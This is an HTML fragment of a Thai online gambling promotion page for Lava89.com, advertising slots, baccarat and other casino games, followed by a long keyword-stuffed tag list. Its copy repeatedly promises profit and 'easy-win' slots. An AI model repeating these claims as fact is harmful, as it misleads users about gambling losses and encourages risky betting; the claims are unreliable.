<h3 id="headline-1236-455" class="ct-headline" style="text-align: center;">สล็อต กับการเดิมพันชั้นดีที่พร้อมมอบกำไรให้กับคุณ</h3>
<div id="text_block-1244-455" class="ct-text-block">
<p>ดังที่ได้กล่าวมาแล้วในข้างต้น สล็อต ได้รวบรวมเกมการเดิมพันมากมายเอาไว้ให้คุณทั้งเกมแบบง่าย ๆ แสนน่ารักรวมไปถึงเกมการเดิมพันระดับสากล ที่พร้อมมอบโอกาสใหม่ในการสร้างรายได้ให้กับคุณอยู่เสมอ ชวนกันมาดูร่วมกันค้นหาไปกับ <strong>Lava89.com</strong> เพื่อทำความรู้จักกับสนามการแข่งขันต่าง ๆ ที่รอคอยคุณอยู่ที่นี่ เพื่อมีรูปแบบการเดิมพันอันใดให้คุณได้ท้าทายและชิงรางวัลกันบ้าง</p>
<p><b>• สนามการเดิมพันสล็อตออนไลน์</b><br>
สำหรับสนามการเดิมพันแห่งแรกที่ถือว่าเป็นเจ้ายุทธจักรของวงการการเดิมพันเลยก็ว่าได้ นั่นคือการแข่งขันสล็อตออนไลน์ซึ่งภายใต้การจัดการของเบทฟิกมีเกมสล็อตชั้นดีต่าง ๆ ให้เลือกเล่นอย่างจุใจ ทั้งค่ายการเดิมพัน pg Slot เบอร์ 1 ในเรื่องของการออกแบบเกมการแข่งขันที่มีเกมสล็อตระดับหลายร้อยเกมให้คุณได้ร่วมค้นหา อีกทั้งยังมีพื้นที่การเดิมพันในระบบเกมตัวอย่างเพื่อการให้คุณสามารถเรียนรู้และทำความเข้าใจเกมต่าง ๆ ได้อย่างครบถ้วน เป็นการเตรียมความพร้อมก่อนลงสู่สนามการเดิมพันและเริ่มต้นทำกำไรได้ในทันที<br>
ยิ่งไปกว่านั้นคุณยังมีโอกาสได้สัมผัสกับเกมสล็อตของค่ายเกมชั้นนำใหม่ ๆ ที่ชวนให้คุณได้ลุ้นชิงชัยกันอยู่เสมอ เช่นค่าย PP Slot ค่าย relax Slot Online ทั้งหมดนี้คือค่ายเกมน้องใหม่ที่กำลังเริ่มต้นสร้างสรรค์ความน่าสนใจและความท้าทายในการเดิมพันสายสล็อตออนไลน์ได้อย่างเต็มที่ สมัครเดิมพันสล็อตไปกับเบทฟิกวันนี้เริ่มต้นเข้าสู่สนามการเดิมพันสล็อตออนไลน์ได้ทันทีเพียงแค่ 1 บาทเท่านั้น นับได้ว่าเป็นโอกาสที่เปิดกว้างสำหรับทุกคนอย่างเต็มพิกัด</p>
<p><b>• การเดิมพันสายคาสิโนออนไลน์</b><br>
อีกหนึ่งรูปแบบการเดิมพันยอดนิยมที่มีผู้เข้าร่วมติดตามค้นหาเส้นทางการแข่งขันที่สามารถทำผลกำไรก้อนใหญ่ให้ได้อยู่เสมอ นั่นคือการเดิมพันสายคาสิโนออนไลน์ที่มีเกมการเดิมพันล้านรูปแบบให้คุณได้ร่วมชิงรางวัล ความพิเศษของค่ายการเดิมพันแห่งนี้คือการรวบรวมเกมการแข่งขันทุกรูปแบบจากค่ายการเดิมพันชั้นนำเอาไว้ให้คุณอย่างครบถ้วน ไม่ว่าจะเป็นค่ายการเดิมพัน Sexy Gaming , Wm Gaming เรียกได้ว่าตบเท้ากันมาครบทุกค่ายการแข่งขัน และเกมการเดิมพันทั้งหมดมากันอย่างพร้อมหน้าพร้อมตาไม่ว่าจะเป็นการเดิมพันบาคาร่า เสือมังกร รูเล็ตไฮโลมากันอย่างครบถ้วน ทั้งหมดนี้จึงเป็นประสบการณ์การเดิมพันที่พร้อมมอบโอกาสแห่งความสุขและความสำเร็จให้คุณอย่างเต็มอิ่ม</p>
</div>
</div>
</div>
<div id="div_block-1122-455" class="ct-div-block">
<div id="div_block-1123-455" class="ct-div-block">
<h4 id="headline-1237-455" class="ct-headline" style="text-align: center;">สล็อตแตกง่าย คาสิโนออนไลน์ที่ครบเครื่องมากที่สุด</h4>
<div id="text_block-1245-455" class="ct-text-block" style="text-align: left;">
<b>สล็อตเข้าถึงได้ทุกค่ายการแข่งขันในทุกเวลาที่คุณต้องการ</b><br>
ในเวลานี้เสน่ห์สำคัญที่ทำให้คนมากมายได้เข้าสู่โลกการเดิมพันออนไลน์กันเป็นอย่างมาก ไม่เพียงแค่ในเรื่องของโอกาสในการสร้างรายได้ที่มีเพิ่มมากยิ่งขึ้นเท่านั้น แต่ยังรวมไปถึงเกมการแข่งขันชั้นดีจากค่ายการเดิมพันต่าง ๆ ที่รอคุณอยู่อย่างมากมายมหาศาล สล็อตแตกง่าย ถือเป็นพื้นที่การเดิมพันแห่งหนึ่งที่พร้อมตอบโจทย์ความต้องการของคุณ ด้วยการจัดเตรียมการเดิมพันชั้นดีกับค่ายการเดิมพันต่าง ๆ เอาไว้ให้คุณอย่างครบถ้วน <strong>Lava89.com</strong> รวมคุณร่วมค้นหาและทำความรู้จักกับค่ายเกมชั้นนำที่คุณสามารถร่วมสนุกได้ใน 28 รับรองได้ว่าคุณจะได้พบกับโอกาสอันแสนพิเศษที่คุณจะหาที่ไหนไม่ได้อีกแล้วบนโลกการเดิมพันออนไลน์ในเวลานี้</div>
</div>
</div>
<p><b>สล็อตแตกง่าย กับศูนย์รวมเกมการเดิมพันที่ครบเครื่องมากที่สุด</b><br>
คำว่าจุดศูนย์กลางแห่งการเดิมพันคือคำที่ถูกใช้เรียกขาน สล็อตแตกง่าย กันอยู่เสมอมา เพราะสถานที่แห่งนี้นอกจากจะได้รวบรวมค่ายการเดิมพันชั้นนำเอาไว้ให้คุณได้อย่างครบถ้วนแล้ว ยังได้รวบรวมเกมการแข่งขันชั้นนำต่าง ๆ เอาไว้ให้คุณในทุกรูปแบบ เรียกได้ว่าหากคุณกำลังมองหาโอกาสในการสร้างรายได้ในรูปแบบไหน สามารถเข้าร่วมชิงชัยทายผลชิงรางวัลกันได้อย่างครบถ้วน เรียกได้ว่าสมัครสมาชิกเพียงแค่ครั้งเดียวก็มีสิทธิ์เข้าร่วมเดิมพันการแข่งขันต่าง ๆ ในทุกรูปแบบ ทั้งการเดิมพันคาสิโนออนไลน์ การเดิมพันสล็อตออนไลน์จากค่ายเกมชั้นนำมากมายที่รอคอยให้คุณเป็นผู้พิชิต</p>
</span></div>
<div id="div_block-211-247" class="ct-div-block">
<div id="div_block-213-247" class="ct-div-block">
<div id="fancy_icon-212-247" class="ct-fancy-icon"><svg id="svg-fancy_icon-212-247"><use xlink:href="#FontAwesomeicon-tags"></use></svg></div>
<div id="text_block-210-247" class="ct-text-block">แท็กที่เกี่ยวข้อง</div>
</div>
<div id="text_block-206-247" class="ct-text-block"><span id="span-221-247" class="ct-span"><a href="https://lava89.com/tag/2-%e0%b8%8b%e0%b8%ad%e0%b8%ae%e0%b8%a2%e0%b8%ad%e0%b8%99/" rel="tag">2 ซอฮยอน</a>,<a href="https://lava89.com/tag/365-days/" rel="tag">365 Days</a>,<a href="https://lava89.com/tag/6-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b8%95%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%99/" rel="tag">6 เกมในตำนาน</a>,<a href="https://lava89.com/tag/918kiss/" rel="tag">918kiss</a>,<a href="https://lava89.com/tag/bitcoin/" rel="tag">bitcoin</a>,<a href="https://lava89.com/tag/bts/" rel="tag">bts</a>,<a href="https://lava89.com/tag/great/" rel="tag">great</a>,<a href="https://lava89.com/tag/hiphop/" rel="tag">Hiphop</a>,<a href="https://lava89.com/tag/icescape/" rel="tag">icescape</a>,<a href="https://lava89.com/tag/jackson/" rel="tag">Jackson</a>,<a href="https://lava89.com/tag/jinxed-at-first/" rel="tag">Jinxed at First</a>,<a href="https://lava89.com/tag/k-pop/" rel="tag">K-pop</a>,<a href="https://lava89.com/tag/mahjong/" rel="tag">mahjong</a>,<a href="https://lava89.com/tag/panda/" rel="tag">panda</a>,<a href="https://lava89.com/tag/pgslot/" rel="tag">pgslot</a>,<a href="https://lava89.com/tag/slot/" rel="tag">slot</a>,<a href="https://lava89.com/tag/spf/" rel="tag">SPF</a>,<a href="https://lava89.com/tag/the/" rel="tag">the</a>,<a href="https://lava89.com/tag/wang/" rel="tag">Wang</a>,<a href="https://lava89.com/tag/ways/" rel="tag">Ways</a>,<a href="https://lava89.com/tag/whanmhoo569/" rel="tag">whanmhoo569</a>,<a href="https://lava89.com/tag/winwin/" rel="tag">winwin</a>,<a href="https://lava89.com/tag/won/" rel="tag">won</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%99%e0%b8%b4%e0%b8%aa%e0%b8%b1%e0%b8%a2/" rel="tag">กรุ๊ปเลือดบอกนิสัย</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%9c%e0%b8%b4%e0%b8%a7/" rel="tag">การดูแลผิว</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c/" rel="tag">การทำวีเนียร์</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%9b%e0%b8%b2%e0%b8%ad%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" rel="tag">การทำสปาอบสมุนไพร</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-4-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c/" rel="tag">กาแฟ 4 สายพันธุ์</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87-%e0%b9%86/" rel="tag">กาแฟสายพันธุ์ต่าง ๆ</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%8a%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" rel="tag">กินน้ำชาดีต่อสุขภาพ</a>,<a href="https://lava89.com/tag/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b8%b2%e0%b8%a7/" rel="tag">กินอะไรให้ฟันขาว</a>,<a href="https://lava89.com/tag/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/" rel="tag">ข่าวแตงโม</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5-spf/" rel="tag">ครีมกันแดดที่มี SPF</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7/" rel="tag">ครีมที่อ่อนโยนต่อผิว</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%9a%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%8a%e0%b8%b8%e0%b9%88%e0%b8%a1/" rel="tag">ครูบาบุญชุ่ม</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%aa%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ครูสอนแบบออนไลน์</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1/" rel="tag">คอนเสิร์ตของหนุ่ม</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" rel="tag">คาสิโน</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">คาสิโนออนไลน์</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c/" rel="tag">คาเวียร์</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%94%e0%b8%b1%e0%b8%87-%e0%b9%86/" rel="tag">คือ มหาวิทยาลัยดัง ๆ</a>,<a href="https://lava89.com/tag/%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="tag">คืออะไร</a>,<a href="https://lava89.com/tag/%e0%b8%8a%e0%b8%a1%e0%b8%9a%e0%b8%b8%e0%b8%9e%e0%b9%80%e0%b8%9e%e0%b8%aa%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b8%a7%e0%b8%b2%e0%b8%aa/" rel="tag">ชมบุพเพสันนิวาส</a>,<a href="https://lava89.com/tag/%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a7/" rel="tag">ดาราสาว</a>,<a href="https://lava89.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-365-days/" rel="tag">ดูหนัง 365 Days</a>,<a href="https://lava89.com/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%95/" rel="tag">ตลาดคริปโต</a>,<a href="https://lava89.com/tag/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/" rel="tag">ติดตามข่าวแตงโม</a>,<a href="https://lava89.com/tag/%e0%b8%95%e0%b8%b6%e0%b8%81-%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%88-%e0%b8%84%e0%b8%b2%e0%b8%a5%e0%b8%b4%e0%b8%9f%e0%b8%b2/" rel="tag">ตึก เบิร์จ คาลิฟา</a>,<a href="https://lava89.com/tag/%e0%b8%95%e0%b8%b6%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%81/" rel="tag">ตึกที่สูงที่สุดในโลก</a>,<a href="https://lava89.com/tag/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" rel="tag">ทดลองเล่นสล็อต</a>,<a href="https://lava89.com/tag/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%a1-pg/" rel="tag">ทดลองเล่นเกม pg</a>,<a href="https://lava89.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%94/" rel="tag">ทำนายกรุ๊ปเลือด</a>,<a href="https://lava89.com/tag/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" rel="tag">ที่เที่ยวพังงา</a>,<a href="https://lava89.com/tag/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%8b%e0%b8%ad%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">นักพัฒนาซอฟต์แวร์</a>,<a href="https://lava89.com/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%82%e0%b8%b4%e0%b8%87/" rel="tag">น้ำขิง</a>,<a href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/" rel="tag">บาคาร่า</a>,<a href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-888/" rel="tag">บาคาร่า 888</a>,<a href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่า ออนไลน์</a>,<a href="https://lava89.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่าออนไลน์</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4-jackson-wang/" rel="tag">ประวัติ Jackson Wang</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%9a%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%8a%e0%b8%b8%e0%b9%88%e0%b8%a1/" rel="tag">ประวัติของ ครูบาบุญชุ่ม</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b8%b4/" rel="tag">ประวัติของ มิลลิ</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%9b%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" rel="tag">ประวัติของโป๊ปเบลล่า</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%ad%e0%b8%b4%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2/" rel="tag">ประวัติอิงฟ้า</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5/" rel="tag">ประวัติเซนทรัล</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%ad%e0%b8%b9%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%87/" rel="tag">ประโยชน์ของชาอู่หลง</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%87%e0%b8%99%e0%b8%81/" rel="tag">ประโยชน์ของรังนก</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2/" rel="tag">ปลูกกัญชา</a>,<a href="https://lava89.com/tag/%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99/" rel="tag">ปลูกกัญลงทะเบียน</a>,<a href="https://lava89.com/tag/%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7/" rel="tag">ผลิตภัณฑ์การบำรุงผิว</a>,<a href="https://lava89.com/tag/%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99-app/" rel="tag">ผ่าน App</a>,<a href="https://lava89.com/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2/" rel="tag">มหาวิทยาลัย</a>,<a href="https://lava89.com/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%a0%e0%b8%b2%e0%b8%9e/" rel="tag">มหาวิทยาลัยที่มีคุณภาพ</a>,<a href="https://lava89.com/tag/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/" rel="tag">มูลนิธิดอยเวียงแก้ว</a>,<a href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%87%e0%b8%99%e0%b8%81/" rel="tag">รังนก</a>,<a href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7/" rel="tag">รีวิว</a>,<a href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%8b%e0%b8%b5%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b9%8c/" rel="tag">รีวิวซีรี่ย์</a>,<a href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/" rel="tag">รีวิวหนัง</a>,<a href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1/" rel="tag">รีวิวเกม</a>,<a href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-the-great-icescape/" rel="tag">รีวิวเกม the great icescape</a>,<a href="https://lava89.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-win-win/" rel="tag">รีวิวเกม win win</a>,<a href="https://lava89.com/tag/%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/" rel="tag">ล่าสุด</a>,<a href="https://lava89.com/tag/%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99/" rel="tag">ศิลปิน</a>,<a href="https://lava89.com/tag/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b9%83%e0%b8%95%e0%b9%89/" rel="tag">เกาหลีใต้</a>,<a href="https://lava89.com/tag/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/" rel="tag">เข้าสู่ระบบ</a>,<a href="https://lava89.com/tag/%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%94%e0%b8%b2/" rel="tag">แตงโมนิดา</a></span></div>
</div>
</div>
<div id="div_block-226-247" class="ct-div-block">
<div id="div_block-223-247" class="ct-div-block">
<div id="fancy_icon-224-247" class="ct-fancy-icon"><svg id="svg-fancy_icon-224-247"><use xlink:href="#FontAwesomeicon-tag"></use></svg></div>
<div id="text_block-225-247" class="ct-text-block">แท็กอื่นๆ ที่เกี่ยวข้อง</div>
</div>
<div id="div_block-164-247" class="ct-div-block">
		<div id="-ou_content_slider-165-247" class="oxy-ou-content-slider oxy-ultimate-element"><div class="ou-content-slider-wrapper oucntsld-64e5887e2d316210682792 slider-pagination-outside swiper-container oxy-inner-content" data-builder-preview="edit" data-sldid="oucntsld-64e5887e2d316210682792" data-slider-source="repeater" data-slider-type="carousel" data-slider-effect="slide" data-slider-centered="no" data-slider-autoheight="yes" data-columns="3" data-columns-tablet="3" data-columns-landscape="3" data-columns-portrait="1" data-rows="1" data-rows-tablet="1" data-rows-landscape="1" data-rows-portrait="1" data-sts="1" data-sts-tablet="1" data-sts-landscape="1" data-sts-portrait="1" data-spb="0" data-spb-tablet="0" data-spb-landscape="0" data-spb-portrait="0" data-pagination="none" data-dynamicbullets="no" data-loop="yes" data-pauseonhover="no" data-poninteraction="yes" data-speed="500" data-autoplay="yes" data-autoplay-speed="2000">
<div id="_dynamic_list-166-247" class="oxy-dynamic-list">
<div id="div_block-167-247-1" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-1" class="ct-link h-grow" href="https://lava89.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-4/" data-id="link-168-247"><img id="image-169-247-1" alt="" src="https://lava89.com/wp-content/uploads/2023/04/cropped-Lava89_logo1.1-1.webp" class="ct-image" data-id="image-169-247"></a></div>
<div id="div_block-167-247-2" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-2" class="ct-link h-grow" href="https://lava89.com/blog3/" data-id="link-168-247"><img id="image-169-247-2" alt="" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_logo1.1-1.webp" class="ct-image" data-id="image-169-247"></a></div>
<div id="div_block-167-247-3" class="ct-div-block" data-id="div_block-167-247"><a id="link-168-247-3" class="ct-link h-grow" href="https://lava89.com/blog2/" data-id="link-168-247"><img id="image-169-247-3" alt="" src="https://lava89.com/wp-content/uploads/2023/04/Lava89_logo1.1-1.webp" class="ct-image" data-id="image-169-247"></a></div>
